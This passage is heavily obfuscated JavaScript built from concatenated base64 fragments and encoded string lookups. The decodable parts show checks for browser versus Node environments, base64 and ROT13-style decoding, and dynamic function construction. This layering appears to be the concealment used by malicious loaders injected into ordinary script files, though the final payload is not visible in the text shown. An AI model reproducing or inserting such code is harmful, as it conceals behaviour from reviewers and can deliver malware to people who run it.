Hg1NDcsJ2F'+_0x2668147u(0x1b6)+_0x2668147u(0x286)+'SQnKStJKDB4MzhkLCcjUjlQJykrSSgweD'+'JkNywnNWxvTScpK0koMHgxNjgsJ2cxTDM'+'nKStJKDB4MmI2LCd5ZiEoJykrSSgweDI4'+_0x2668147u(0x183)+'StJKDB4M2IzLCdXJEZOJykrSSgweDFkZi'+'wnNWxvTScpK0koMHgyY2YsJ0FTRXcnKSt'+'JKDB4MTdmLCdAeXIxJykrSSgweGE4LCdz'+_0x2668147u(0x191)+_0x2668147u(0x17b)+_0x2668147u(0x248))+('eDEzYiwnaVtKKScpK0koMHg1MWIsJ1BFM'+'kgnKStJKDB4NTNmLCcmWXFRJykrSSgweG'+'I5LCdvbGFVJykrSSgweDI5ZCwnOGZMUyc'+'pK0koMHgzNzgsJ29lZV4nKStJKDB4NDFm'+_0x2668147u(0x30f)+'SgweDRhNywnd2F3JicpK0koMHgxM2QsJ0'+'okREwnKStJKDB4M2ZmLCdAeXIxJykrSSg'+_0x2668147u(0x2e8)+'WFonKStJKDB4NGQxLCddTmdVJykrSSgwe'+'DJlMiwnb2xhVScpK0koMHg0ZmEsJ0ViTi'+'UnKStJKDB4Y2YsJ3pMZmwnKStJKDB4MWE'+'xLCcoQEtmJykrSSgweDJhNiwnaVtKKScp'+'K0koMHg0MDAsJyokeGonKStJKDB4NGIwL'+'CdBU0V3JykrSSgweDI2OCwnQVNFdycpK0'+'koMHg0NzIsJ2pPQWUnKStJKDB4NGFkLCc'+_0x2668147u(0x247)+_0x2668147u(0x2b9)+'GkzJykrSSgweDQ2YSwnYVtjcicpK0koMH'+'gzMTksJ0NXWFonKStJKDB4MjA2LCcjdXJ'+'bJykrSSgweDEwNSwnWSp4VycpK0koMHg1'+_0x2668147u(0x282)+'ykrSSgweDQ3MywnI3VyWycpK0koMHgzYj'+'ksJyRLSG4nKStJKDB4MzgzLCdAJiRHJyk'+_0x2668147u(0x175)+_0x2668147u(0x20c)+'DB4MzA4LCdZKnhXJykrSSgweDE3MywnVy'+_0x2668147u(0x311)+_0x2668147u(0x24e)+'JCcpK0koMHgzZjksJ29sYVUnKStJKDB4M'+'jZlLCdbZkRbJykrSSgweDRhMSwnTXlRbi'+'cpK0koMHgy')+('N2QsJzUmR3UnKSksY1tJKDB4MzIwLCd2a'+'DN2JyldPWZ1bmN0aW9uKG8scCl7cmV0dX'+_0x2668147u(0x281)+_0x2668147u(0x172)+_0x2668147u(0x2d3)+'W5jdGlvbihvLHApe3JldHVybiBvK3A7fS'+'xjW0koMHgzNGYsJyNSOVAnKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gbytwO30sY1tJ'+'KDB4NDJmLCdbZkRbJyldPUkoMHgxZTMsJ'+'3NiUkYnKSsncy8nLGNbSSgweDIwYSwnQH'+_0x2668147u(0x288)+'weDRiZiwnNSZHdScpK0koMHg0ZDUsJ015'+'UW4nKStJKDB4NDBlLCd6TGZsJykrSSgwe'+'DQzNCwnTXlRbicpK0koMHhmOSwnMWQhcy'+'cpK0koMHgxMDYsJ0AmJEcnKStJKDB4MjN'+'mLCc1Jkd1JykrSSgweDJhZCwnb2xhVScp'+'K0koMHg1NmQsJ0NXWFonKStJKDB4MWEzL'+'CdAeXIxJykrSSgweDRlYiwnczYmVScpK0'+'koMHgxNzIsJ0dqYV4nKStJKDB4MzNjLCd'+'zNiZVJykrSSgweDQ5MywnUlVHZScpK0ko'+_0x2668147u(0x2a5)+'XIxJykrSSgweDI2ZiwnZXdoVicpK0koMH'+'gyMmEsJzVsb00nKStJKDB4MjI3LCc0Iyk'+_0x2668147u(0x1bb)+_0x2668147u(0x16d)+_0x2668147u(0x215)+'UsJ29sYVUnKStJKDB4NGRhLCdAJiRHJyk'+'rSSgweDNiYiwnaVtKKScpK0koMHg0YTAs'+'J0dqYV4nKStJKDB4M2Y0LCdzNiZVJykrS'+'SgweDQ3OSwndkFJcScpK0koMHgxY2YsJ0'+'NhTSQnKStJ')+('KDB4NGUzLCdDV1haJykrSSgweDRhOCwnI'+'3VyWycpK0koMHgzZDAsJyokeGonKStJKD'+'B4MzZhLCdFYk4lJykrSSgweDJhMywnQVN'+'FdycpK0koMHgyOTEsJ3M2JlUnKStJKDB4'+'MWU3LCdvbGFVJykrSSgweDNjNCwnNWxvT'+_0x2668147u(0x25b)+'Q5LCdzNiZVJykrSSgweDJiZCwnW2ZEWyc'+'pK0koMHgzYmUsJ1JVR2UnKStJKDB4MTUx'+_0x2668147u(0x2af)+'0koMHhhZSwnMWQhcycpK0koMHgxYzEsJ1'+_0x2668147u(0x2fc)+'weDI5OSwnVyRGTicpK0koMHg0MjAsJzI1'+'aEAnKStJKDB4MWVkLCdvbGFVJykrSSgwe'+'DIyOSwnaGJMXicpK0koMHgzODcsJ2V3aF'+'YnKStJKDB4MjM2LCdqT0FlJykrSSgweDJ'+'jOCwnUEUySCcpK0koMHg0MjksJzI1aEAn'+'KStJKDB4MjAzLCdDV1haJykrSSgweDRlO'+_0x2668147u(0x26c)+'koMHg0OTYsJ08jQmknKStJKDB4MThmLCd'+'zYlJGJykrSSgweDEzNCwnQ2FNJCcpK0ko'+_0x2668147u(0x225)+'kxeJykrSSgweDMxZCwnQHlyMScpK0koMH'+'gyODIsJ1BFMkgnKStJKDB4MjEwLCdNTGk'+'zJykrSSgweDQwYiwnZXdoVicpK0koMHg0'+'YjcsJ29sYVUnKStJKDB4MjUzLCdbZkRbJ'+_0x2668147u(0x1ec)+'d2aDN2JykrSSgweDIwNSwnQTNIKicpK0k'+_0x2668147u(0x283)+'TGZsJykrSSgweDRiNSwnTXlRbicpK0koM'+'Hg0NDAsJzFkIXMnKStJKDB4MzI0LCdPI0'+'JpJykrSSgw')+('eDJkNSwnNCMpNScpK0koMHgyMjIsJ3Z2Y'+_0x2668147u(0x2d5)+'Q2MiwnNWxvTScpK0koMHg0MzAsJ3M2JlU'+_0x2668147u(0x20e)+'LCdFYk4lJykrSSgweDU1OCwndkFJcScpK'+'0koMHhjMywnQ2FNJCcpK0koMHgxZDQsJz'+'QjKTUnKStJKDB4NGUyLCclZXdzJykrSSg'+_0x2668147u(0x1c1)+'IXMnKStJKDB4MmRhLCdvbGFVJykrSSgwe'+_0x2668147u(0x184)+_0x2668147u(0x22f)+_0x2668147u(0x280)+'SSgweDIyNSwnSiRETCcpK0koMHg1MzcsJ'+_0x2668147u(0x20b)+'gweDFiZCwnTXlRbicpK0koMHg0NmYsJ01'+_0x2668147u(0x1ac)+_0x2668147u(0x23e)+'icpK0koMHgxMmYsJ11OZ1UnKStJKDB4Mj'+_0x2668147u(0x19e)+'pK0koMHgxZDUsJ0NXWFonKStJKDB4NTZi'+_0x2668147u(0x193)+'0koMHgyNTYsJ3dhdyYnKStJKDB4YWIsJ2'+_0x2668147u(0x178)+_0x2668147u(0x185)+_0x2668147u(0x307)+'GQ2LCcxZCFzJykrSSgweDQwNCwnUEUySC'+'cpK0koMHg0MDMsJ29sYVUnKStJKDB4MWJ'+'jLCdvZWVeJykrSSgweDE0MSwnJllxUScp'+'K0koMHgyMTUsJ1tmRFsnKStJKDB4MWM5L'+_0x2668147u(0x17a)+'koMHg0Mjcs')+('J0FTRXcnKStJKDB4MzdkLCcoQEtmJykrS'+'SgweDRlZSwnMWQhcycpK0koMHgyM2QsJ0'+'AmJEcnKStJKDB4MzlkLCcqJHhqJykrSSg'+'weDMyOSwnYVtjcicpK0koMHgyOWMsJ1tm'+'RFsnKStJKDB4MjhhLCdNeVFuJykrSSgwe'+'DIzYSwnNCMpNScpK0koMHgzYTEsJyNSOV'+'AnKStJKDB4MThlLCdFYk4lJykrSSgweDI'+'2NCwnOGZMUycpK0koMHgzNzUsJ3NiUkYn'+'KStJKDB4MTdiLCddTmdVJykrSSgweDE1Z'+'CwnZzFMMycpK0koMHgyYzIsJ0AmJEcnKS'+'tJKDB4MjVkLCdBM0gqJykrSSgweDJhZiw'+'nMWQhcycpK0koMHgyMDQsJzhmTFMnKStJ'+_0x2668147u(0x19c)+_0x2668147u(0x314)+'B4M2NkLCcjdXJbJykrSSgweDQ3ZCwnQVN'+'FdycpK0koMHg1NjYsJ01MaTMnKStJKDB4'+_0x2668147u(0x27f)+'icpK0koMHg0ZTcsJ0B5cjEnKStJKDB4Mm'+'IwLCdAJiRHJykrSSgweDQ0NSwnJEtIbic'+'pK0koMHgxZGIsJ0FTRXcnKStJKDB4YmUs'+_0x2668147u(0x1a3)+'SgweDI3YSwnZzFMMycpK0koMHg0NmQsJ3'+'NiUkYnKStJKDB4MWIwLCdbZkRbJykrSSg'+_0x2668147u(0x2f8)+'aScpK0koMHgxNjYsJyNSOVAnKStJKDB4M'+'zFjLCdbZkRbJykrSSgweDQ1OSwnQTNIKi'+'cpK0koMHgzNWIsJ0AmJEcnKStJKDB4Zjc'+'sJ08jQmknKStJKDB4NTVlLCc1bG9NJykr'+'SSgweDNjNywnaVtKKScpK0koMHgyODYsJ'+'zFkIXMnKStJKDB4NTUzLCdSVUdlJykrSS'+'gweDJlMSwn')+('Q2FNJCcpK0koMHg5ZCwnOGZMUycpK0koM'+'HgzOTEsJyVld3MnKStJKDB4MmYwLCdXJE'+_0x2668147u(0x234)+'xMWMsJ3h1VXYnKStJKDB4NDE0LCd2aDN2'+'JykrSSgweDQzMywnbEF4QycpK0koMHgxN'+_0x2668147u(0x1d4)+'krSSgweDQ5YywnVyRGTicpK0koMHg0ZWQ'+'sJ11OZ1UnKStJKDB4MzdlLCdDYU0kJykr'+_0x2668147u(0x240)+'29lZV4nKStJKDB4NGQzLCdQRTJIJykrSS'+'gweGM0LCdoYkxeJykrSSgweDE1NywneHV'+'VdicpK0koMHg0ZTQsJ0FTRXcnKStJKDB4'+'OTUsJzhmTFMnKStJKDB4MzhiLCc4ZkxTJ'+'ykrSSgweDRkMiwnKiR4aicpK0koMHhhMy'+'wnczYmVScpK0koMHg1MDMsJ29lZV4nKSt'+'JKDB4Mjc0LCc0Iyk1JykrSSgweDE0Yywn'+_0x2668147u(0x208)+'DB4MzU1LCc1Jkd1JykrKEkoMHg1NzIsJ3'+'Z2YV4nKStJKDB4MWVjLCdpW0opJykrSSg'+'weDI4NSwnKiR4aicpK0koMHgyYjIsJ1Ft'+'SkInKStJKDB4MTE5LCd6TGZsJykrSSgwe'+'DFmOSwnW2ZEWycpK0koMHgxMjksJ11OZ1'+'UnKStJKDB4MjRmLCdsQXhDJykrSSgweDE'+_0x2668147u(0x186)+'KStJKDB4MjY5LCcxZCFzJykrSSgweDRhY'+'ywnNWxvTScpK0koMHgxM2EsJyVld3MnKS'+'tJKDB4NGE1LCdld2hWJykrSSgweDM4NSw'+'nJWV3cycpK0koMHgzMTcsJ015UW4nKStJ'+'KDB4MzdjLCdQRTJIJykrSSgweDEwZiwnb'+_0x2668147u(0x1da)+'B4NGQ2LCc1')+(_0x2668147u(0x299)+'DJjMSwnI1I5UCcpK0koMHgxMWYsJ29sYV'+'UnKStJKDB4ZDQsJ3pMZmwnKStJKDB4MzF'+'hLCcoQEtmJykrSSgweDUyNiwnW2ZEWycp'+_0x2668147u(0x303)+'CdZKnhXJykrSSgweDMwNywnQHlyMScpK0'+_0x2668147u(0x1fc)+'4ZkxTJykrSSgweDI1YywnQCYkRycpK0ko'+_0x2668147u(0x2b1)+'GkzJykrSSgweDJhYSwnZXdoVicpK0koMH'+'g0ZmIsJ0B5cjEnKStJKDB4YTAsJ3M2JlU'+_0x2668147u(0x298)+'ZCwnXU5nVScpK0koMHhjOCwnXU5nVScpK'+'0koMHgxOTksJyNSOVAnKStJKDB4NDhlLC'+_0x2668147u(0x17f)+'oMHgxNmUsJ11OZ1UnKStJKDB4MmZlLCdb'+'ZkRbJykrSSgweDUwNSwneHVVdicpK0koM'+'HhjNSwnJllxUScpK0koMHgyM2IsJ2V3aF'+'YnKStJKDB4MjhmLCdvZWVeJykrSSgweDJ'+_0x2668147u(0x226)+_0x2668147u(0x30b)+'Cc1Jkd1JykrSSgweDNkZSwnczYmVScpK0'+'koMHg1MzEsJ0dqYV4nKStJKDB4MjBmLCc'+'1Jkd1JykrSSgweGU0LCdzNiZVJykrSSgw'+_0x2668147u(0x1e4)+_0x2668147u(0x1ae)+'E5YiwnOGZMUycpK0koMHgxOTQsJ2V3aFY'+'nKStJKDB4MTU0LCc0Iyk1JykrSSgweDRk'+'NCwnKEBLZicpK0koMHgxMjIsJ08jQmknK'+'StJKDB4MTE3LCc1Jkd1JykrSSgweDFiNy'+'wnc2JSRicp')+('K0koMHgxYWIsJyhAS2YnKStJKDB4NGI0L'+'CdvbGFVJykrSSgweDExZSwnRWJOJScpK0'+'koMHg0MjEsJ3NiUkYnKStJKDB4NGVjLCd'+_0x2668147u(0x249)+'MHg0OTAsJzhmTFMnKStJKDB4MmJlLCd6T'+_0x2668147u(0x27b)+'g0YjgsJ0AmJEcnKStJKDB4MjFhLCclZXd'+'zJykrSSgweDJjZSwnNCMpNScpK0koMHgy'+'YTUsJ01MaTMnKStJKDB4MWVlLCdoYkxeJ'+'ykrSSgweDI5OCwnW2ZEWycpK0koMHg0YT'+'YsJ1kqeFcnKStJKDB4ZTUsJ0ViTiUnKSt'+_0x2668147u(0x269)+'QHlyMScpK0koMHg0YzIsJ1FtSkInKStJK'+'DB4MzQ1LCdKJERMJykrSSgweDUwZiwndk'+'FJcScpK0koMHhmMiwnRWJOJScpK0koMHg'+_0x2668147u(0x2da)+'KStJKDB4MzM2LCdAJiRHJykrSSgweDMxO'+_0x2668147u(0x2c1)+'tJKDB4MjRjLCcoQEtmJykrSSgweDIzMSw'+'nOGZMUycpK0koMHgzYzUsJ1kqeFcnKStJ'+'KDB4MWMzLCd6TGZsJykrSSgweDM3OSwnU'+_0x2668147u(0x250)+_0x2668147u(0x187)+'3JicpK0koMHg0OWEsJ0okREwnKStJKDB4'+'MTVjLCcxZCFzJykrSSgweDI2NiwnI3VyW'+'ycpK0koMHhkZCwnaGJMXicpK0koMHgzNm'+'QsJ2xBeEMnKStJKDB4MjRiLCdnMUwzJyk'+'rSSgweDM3YSwnNWxvTScpK0koMHg0ODIs'+'JyN1clsnKStJKDB4MmQ4LCdpW0opJykrS'+'SgweDM1ZCwneWYhKCcpK0koMHg0MzYsJ3'+'M2JlUnKStJ')+('KDB4MmExLCclZXdzJykrSSgweDRmMSwne'+'HVVdicpK0koMHgxYzIsJzI1aEAnKStJKD'+'B4NTBlLCdAeXIxJykrSSgweDRjNiwnSiR'+'ETCcpK0koMHg1MDcsJyZZcVEnKStJKDB4'+'ZjgsJ3NiUkYnKStJKDB4M2NjLCcjUjlQJ'+'ykrSSgweDJjNiwneWYhKCcpK0koMHg0ZG'+'MsJ01MaTMnKStJKDB4MWNiLCcxZCFzJyk'+'rSSgweGE1LCdzNiZVJykrSSgweDJlNCwn'+_0x2668147u(0x182)+'DB4MTlhLCdhW2NyJykrSSgweDRmZSwnaV'+'tKKScpK0koMHgyY2EsJ2xBeEMnKStJKDB'+'4ZWMsJ0FTRXcnKStJKDB4NTFjLCd5ZiEo'+_0x2668147u(0x1bc)+'2MsJ015UW4nKStJKDB4MzQ0LCdsQXhDJy'+'krSSgweDI2YiwnW2ZEWycpK0koMHgxMjM'+'sJyokeGonKStJKDB4NTNkLCdsQXhDJykr'+'SSgweDNjOCwnTyNCaScpK0koMHgxZTksJ'+_0x2668147u(0x29c)+_0x2668147u(0x25e)+'OJScpK0koMHhhMiwnYVtjcicpK0koMHgz'+'OGUsJyRLSG4nKStJKDB4MWYzLCdBU0V3J'+'ykrSSgweDE4MSwnMjVoQCcpK0koMHgxNT'+'YsJzQjKTUnKStJKDB4MmQxLCd2aDN2Jyk'+'rSSgweDJlMCwnQ2FNJCcpK0koMHgxY2Us'+'JyRLSG4nKStJKDB4YzksJzVsb00nKStJK'+_0x2668147u(0x278)+_0x2668147u(0x244)+'4MTRiLCcjdXJbJykrSSgweDE4MywnNWxv'+'TScpK0koMHg0YTIsJ3NiUkYnKStJKDB4M'+'zBiLCd6TGZsJykrSSgweDI4MywndkFJcS'+'cpK0koMHgz')+(_0x2668147u(0x211)+'ykrSSgweDNhZCwnXU5nVScpK0koMHgyYT'+_0x2668147u(0x285)+'rSSgweDRjZCwnKEBLZicpK0koMHgxZTUs'+'JyRLSG4nKStJKDB4NTFhLCdsQXhDJykrS'+'SgweDUxNiwnc2JSRicpK0koMHgyMWUsJy'+_0x2668147u(0x1f6)+'weGI1LCdPI0JpJykrSSgweDFlYSwnRWJO'+'JScpK0koMHgyYjMsJ0NXWFonKStJKDB4M'+'mQzLCcjdXJbJykrSSgweDRmZCwnZzFMMy'+_0x2668147u(0x2c3)+'xLCdAJiRHJykrSSgweGJmLCc1bG9NJykr'+'SSgweDEyNSwnYVtjcicpK0koMHg0ZjksJ'+_0x2668147u(0x2a8)+'gweDFiYiwnak9BZScpK0koMHgzOTksJyN'+_0x2668147u(0x291)+_0x2668147u(0x274)+_0x2668147u(0x19d)+_0x2668147u(0x2cc)+'nKStJKDB4NDc0LCdBU0V3JykrSSgweDEw'+'MCwnOGZMUycpK0koMHgzMWYsJ1kqeFcnK'+'StJKDB4NDEyLCd3YXcmJykrSSgweDE2Yi'+'wnQ1dYWicpK0koMHgxMTMsJ3h1VXYnKSt'+'JKDB4MzQzLCcoQEtmJykrSSgweDU1YSwn'+'czYmVScpK0koMHgzM2UsJ0ViTiUnKSkrK'+'EkoMHg0YzQsJ0okREwnKStJKDB4MjdiLC'+'dDV1haJykrSSgweDNmZSwndkFJcScpK0k'+'oMHgyZTYsJ3ZBSXEnKStJKDB4MTg5LCcm'+'WXFRJykrSSgweDE4YiwnSiRETCcpK0koM'+_0x2668147u(0x2b3)+'hDJykrSSgw')+('eDFhYywnTUxpMycpK0koMHgxNDgsJyoke'+'GonKStJKDB4NTI1LCdQRTJIJykrSSgweD'+'M1NCwndmgzdicpK0koMHgyMTMsJ3M2JlU'+_0x2668147u(0x227)+'YiwnekxmbCcpK0koMHgxMGQsJyhAS2YnK'+'StJKDB4M2VkLCcxZCFzJykrSSgweDU0My'+'wnbEF4QycpK0koMHgzMDYsJ0dqYV4nKSt'+'JKDB4OTYsJ2pPQWUnKStJKDB4MTA4LCco'+'QEtmJykrSSgweDI5MywnUW1KQicpK0koM'+_0x2668147u(0x297)+'NyJykrSSgweDRkMCwnTXlRbicpK0koMHg'+_0x2668147u(0x1ee)+'JykrSSgweDFkMCwndnZhXicpK0koMHgyY'+_0x2668147u(0x28c)+'krSSgweDIxOSwnMWQhcycpK0koMHg0YjM'+'sJ3Z2YV4nKStJKDB4MTEyLCdHamFeJykr'+'SSgweDIwYiwnJWV3cycpK0koMHg0MjUsJ'+'yRLSG4nKStJKDB4NGYzLCdPI0JpJykrSS'+'gweDQyNCwnXU5nVScpK0koMHgxZDcsJyV'+'ld3MnKStJKDB4MTA3LCdRbUpCJykrSSgw'+_0x2668147u(0x1c2)+'ConKStJKDB4MTk4LCc1bG9NJykrSSgweD'+'M4YSwnTXlRbicpK0koMHg0NTUsJ3h1VXY'+'nKStJKDB4NDA2LCdQRTJIJykrSSgweDEz'+'MCwnI1I5UCcpK0koMHgzNDAsJ3ZoM3YnK'+'StJKDB4M2MwLCd2QUlxJykrSSgweDQ1NC'+'wnW2ZEWycpK0koMHhiMCwnUEUySCcpK0k'+'oMHgyMDksJ01MaTMnKStJKDB4MTEwLCc0'+'Iyk1JykrSSgweDFmMCwnJEtIbicpK0koM'+'HgzMTQsJ08jQmknKStJKDB4NGRmLCdQRT'+_0x2668147u(0x190))+(_0x2668147u(0x2c9)+'kYnKStJKDB4M2E0LCckS0huJykrSSgweD'+_0x2668147u(0x2fd)+'nKStJKDB4NTY5LCdRbUpCJykrSSgweDUx'+'NSwnUW1KQicpK0koMHgyMWYsJ1tmRFsnK'+'StJKDB4M2ZiLCdDYU0kJykrSSgweGMyLC'+'dBM0gqJykrSSgweDQ4ZiwnTyNCaScpK0k'+'oMHg0NjUsJzVsb00nKStJKDB4NTJhLCdX'+_0x2668147u(0x18b)+'HgzOGYsJzUmR3UnKStJKDB4MjcwLCdpW0'+'opJykrSSgweDQ4MSwnbEF4QycpK0koMHg'+'1NjUsJzVsb00nKStJKDB4NDJkLCdKJERM'+'JykrSSgweDQwZCwnc2JSRicpK0koMHgyM'+'zgsJ2xBeEMnKStJKDB4ZTEsJ1ckRk4nKS'+'tJKDB4MzEzLCdDV1haJykrSSgweDQ4NCw'+'neWYhKCcpK0koMHg1MGIsJ2hiTF4nKStJ'+_0x2668147u(0x1d3)+'0gqJykrSSgweDRlMSwnYVtjcicpK0koMH'+_0x2668147u(0x2f5)+'pJykrSSgweGUwLCcjUjlQJykrSSgweDNm'+'NiwneWYhKCcpK0koMHgyNGEsJ0AmJEcnK'+'StJKDB4M2E3LCd2dmFeJykrSSgweDNkYy'+'wnQ1dYWicpK0koMHg0OTQsJ3NiUkYnKSt'+'JKDB4MWJmLCdqT0FlJykrSSgweDlmLCdR'+'bUpCJykrSSgweDI3NiwndnZhXicpK0koM'+_0x2668147u(0x22d)+'4nKStJKDB4M2M5LCdDV1haJykrSSgweDQ'+'4OSwnQTNIKicpK0koMHg1M2EsJ0dqYV4n'+'KStJKDB4MTg2LCdNeVFuJykrSSgweDFlO'+'CwnQ1dYWicpK0koMHgzYTgsJyhAS2YnKS'+'tJKDB4ZDgs')+('JyNSOVAnKStJKDB4MmZkLCdRbUpCJykrS'+'SgweDM5Ziwnb2xhVScpK0koMHgxYTUsJ3'+'h1VXYnKStJKDB4MzBmLCdDYU0kJykrSSg'+'weDJmMiwnWSp4VycpK0koMHgzNTMsJ0Ez'+'SConKStJKDB4NDcxLCdbZkRbJykrSSgwe'+'DJjOSwndnZhXicpK0koMHg0MmEsJ1FtSk'+'InKStJKDB4ZWQsJ3ZBSXEnKStJKDB4NDY'+'0LCdAJiRHJykrSSgweDJmYywnTUxpMycp'+'K0koMHgxOTUsJ0EzSConKStJKDB4MTg1L'+'CdRbUpCJykrSSgweDFmYywnQTNIKicpK0'+_0x2668147u(0x253)+_0x2668147u(0x1f4)+'MHgzNDYsJ1ckRk4nKStJKDB4MzY4LCdBM'+'0gqJykrSSgweDM3NywnW2ZEWycpK0koMH'+'g0NGQsJ3dhdyYnKStJKDB4ZTMsJ0NhTSQ'+_0x2668147u(0x272)+_0x2668147u(0x17e)+'CcjUjlQJykrJ25nJyxjW0koMHg1NjEsJy'+_0x2668147u(0x2f9)+'1LHYseCx5LHosQSxCKXtyZXR1cm4gbyhw'+_0x2668147u(0x1b4)+_0x2668147u(0x16c)+'hvLHApe3JldHVybiBvfHxwO30sY1tJKDB'+'4MjViLCcoQEtmJyldPWZ1bmN0aW9uKG8s'+'cCxxLHIsdSx2LHgpe3JldHVybiBvKHAsc'+'SxyLHUsdix4KTt9LGNbSSgweDUyMywnUW'+_0x2668147u(0x30c)+'pe3JldHVybiBvKHAscSxyLHUpO30sY1tJ'+'KDB4M2UwLCd2QUlxJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG98fHA7fSxjW0koMH'+'gzZmQsJ3dh')+('dyYnKV09SSgweDUzZSwnUW1KQicpK0koM'+'Hg0MDUsJzFkIXMnKStJKDB4NDVmLCdvbG'+'FVJykrJ10nLGNbSSgweDQwNywnMjVoQCc'+'pXT1JKDB4MzY5LCd5ZiEoJykrSSgweDM1'+'OSwnI3VyWycpK0koMHgxMjEsJ1JVR2UnK'+_0x2668147u(0x22a)+'MsJ3ZBSXEnKV09SSgweDUyZSwnaVtKKSc'+_0x2668147u(0x292)+'LCdSVUdlJykrSSgweDMxMiwnTyNCaScpK'+'yddJyxjW0koMHgzNGEsJ0FTRXcnKV09SS'+_0x2668147u(0x2d9)+'1clsnKStJKDB4M2M2LCd2dmFeJykrSSgw'+_0x2668147u(0x218)+'00nKSxjW0koMHgzNTAsJ0okREwnKV09Zn'+'VuY3Rpb24obyxwLHEscix1LHYseCx5LHo'+'sQSxCKXtyZXR1cm4gbyhwLHEscix1LHYs'+'eCx5LHosQSxCKTt9O3ZhciBkPWMsZj1md'+_0x2668147u(0x29e)+_0x2668147u(0x1fb)+'mdW5jdGlvbigpe3ZhciBKPV8weDkwNzM4'+'NDFkO2lmKHEpe3ZhciB1PXFbSigweDU1Y'+'iwnUW1KQicpXShwLGFyZ3VtZW50cyk7cm'+'V0dXJuIHE9bnVsbCx1O319OmZ1bmN0aW9'+'uKCl7fTtyZXR1cm4gbz0hW10scjt9O30o'+'KTtmdW5jdGlvbiBnKG8scCl7dmFyIEs9S'+_0x2668147u(0x2c0)+'1kW0soMHg1MDEsJ2FbY3InKV0scVtLKDB'+'4MWY2LCdRbUpCJyldPWZ1bmN0aW9uKHYs'+'eil7dmFyIEw9SztyZXR1cm4gZFtMKDB4N'+'Tc2LCdXJEZOJyldKHYseik7fSxxW0soMH'+'gzNDIsJyZZ')+('cVEnKV09ZFtLKDB4Mzk1LCc4ZkxTJyldL'+_0x2668147u(0x29a)+'lvbih2LHope3ZhciBNPUs7cmV0dXJuIGR'+'bTSgweDI2MCwnTyNCaScpXSh2LHopO30s'+_0x2668147u(0x27c)+'DJlNywnUEUySCcpXSxxW0soMHgxZDIsJy'+_0x2668147u(0x1ef)+'gTj1LO3JldHVybiBkW04oMHgyZjEsJyRL'+'SG4nKV0odix6KTt9LHFbSygweDRjMSwnJ'+_0x2668147u(0x27a)+'xxW0soMHgzYzMsJ1kqeFcnKV09ZnVuY3R'+_0x2668147u(0x30e)+'W08oMHg0YzAsJ2hiTF4nKV0odix6KTt9L'+'HFbSygweDQ0YSwnKEBLZicpXT1mdW5jdG'+'lvbih2KXt2YXIgUD1LO3JldHVybiBkW1A'+_0x2668147u(0x1a5)+'MHg1NzcsJ29lZV4nKV09ZnVuY3Rpb24od'+'ix4LHkpe3ZhciBRPUs7cmV0dXJuIGRbUS'+_0x2668147u(0x28d)+'xW0soMHgyZmIsJ1kqeFcnKV09ZnVuY3Rp'+'b24odix6KXt2YXIgUj1LO3JldHVybiBkW'+'1IoMHgxZGEsJyRLSG4nKV0odix6KTt9LH'+_0x2668147u(0x1df)+_0x2668147u(0x1cd)+'UygweDJhYywnZXdoVicpXSh2LHopO307d'+'mFyIHI9cTtmb3IodmFyIHUgaW4gbylpZi'+'hkW0soMHgxOGQsJ2lbSiknKV0odVtLKDB'+_0x2668147u(0x2c5)+'Y3Rpb24odix4KXt2YXIgVD1LLHk9cltUK'+_0x2668147u(0x1e8)+'5jdGlvbigp')+('e3ZhciBVPVQsQT17fTtBW1UoMHg0MzEsJ'+_0x2668147u(0x233)+_0x2668147u(0x2fe)+'lXicpXSh0eXBlb2Ygd2luZG93LHJbVSgw'+'eDFmZSwnOGZMUycpXSk/d2luZG93OnJbV'+'SgweDQ5OCwnOGZMUycpXSh0eXBlb2YgcH'+'JvY2VzcyxyW1UoMHgzYjAsJ1kqeFcnKV0'+_0x2668147u(0x180)+'ZW9mIHJlcXVpcmUscltVKDB4MzBhLCdld'+'2hWJyldKSYmcltVKDB4MmU5LCdPI0JpJy'+'ldKHR5cGVvZiBnbG9iYWwscltVKDB4NTQ'+_0x2668147u(0x19f)+'PWZ1bmN0aW9uKCl7dmFyIFY9VSxGPW5ld'+'yBDWyhWKDB4NTIwLCdDYU0kJykpKydwJ1'+'0oQltWKDB4NTc1LCdqT0FlJyldKTtyZXR'+'1cm4hRltWKDB4MmVmLCd4dVV2JyldKHkp'+'O307cmV0dXJuIHJbVSgweDEyYywnI1I5U'+'CcpXShEKTt9KTtyW1QoMHg0YmUsJ2xBeE'+'MnKV0oeSk7Zm9yKHZhciB6PTB4MjtyW1Q'+'oMHgzNTEsJ0FTRXcnKV0oeix4W1QoMHgz'+'NGIsJ0AmJEcnKSsnaCddKTt6KyspaWYoc'+'ltUKDB4M2Q2LCd2dmFeJyldKHZbVCgweD'+'E2OSwnWSp4VycpK1QoMHg0YmEsJ0AmJEc'+'nKV0oeFt6XVsweDBdKSx4W3pdWzB4MV0p'+_0x2668147u(0x23d)+_0x2668147u(0x1be)+'5jdGlvbiBoKG8pe3ZhciBXPUkscD1uZXc'+_0x2668147u(0x2ff)+'XSwnZycpLHE9ZFtXKDB4NDUwLCdRbUpCJ'+_0x2668147u(0x212)+'hwLCcnKSxw')+('PWRbVygweDQ3OCwnQ1dYWicpXShidG9hL'+'G8pW1coMHgzMTEsJ015UW4nKV0oJz0nLD'+_0x2668147u(0x1dd)+_0x2668147u(0x170)+_0x2668147u(0x273)+'HgzMWIsJ2V3aFYnKV0oJycpLG89cFtXKD'+'B4MjhlLCc1Jkd1JykrJ2NlJ10oL1thLXp'+'BLVpdL2csZnVuY3Rpb24ocil7dmFyIFg9'+'VztyZXR1cm4gU3RyaW5nW1goMHgzNTIsJ'+'01MaTMnKStYKDB4M2NlLCd2dmFeJykrJ2'+'RlJ10oZFtYKDB4M2UzLCdNTGkzJyldKGR'+'bWCgweDRjMywnb2VlXicpXShyLCdaJyk/'+'MHg1YToweDdhLHI9ZFtYKDB4MTU1LCdNe'+'VFuJyldKHJbWCgweDQ3YSwnekxmbCcpK1'+'goMHgxMzksJ01MaTMnKV0oMHgwKSwweGQ'+'pKT9yOmRbWCgweDU1ZCwnW2ZEWycpXShy'+'LDB4MWEpKTt9KSxwPW5ldyBSZWdFeHAoZ'+'FtXKDB4Y2IsJ1kqeFcnKV0sJ2cnKTtyZX'+'R1cm4gZFtXKDB4ZDcsJ0dqYV4nKV0oZFt'+_0x2668147u(0x199)+_0x2668147u(0x260)+'TUnKV0oZFtXKDB4Mjk0LCckS0huJyldKH'+'EsZFtXKDB4MzAxLCcoQEtmJyldKSxkW1c'+_0x2668147u(0x27e)+'VyRGTicpKydjZSddKHAsJycpKSwnLycpL'+'G8pLGRbVygwe